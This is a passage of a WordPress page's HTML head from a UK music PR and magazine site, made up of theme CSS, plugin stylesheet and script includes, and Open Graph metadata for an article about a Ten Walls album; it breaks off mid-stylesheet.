linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1435278276' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/18011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=18011' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw.jpg 660w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-100x67.jpg 100w" imagesizes="(max-width: 660px) 100vw, 660px">		<meta property="og:title" content="Ten Walls Announces New Album, Controversially Titled Queen">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
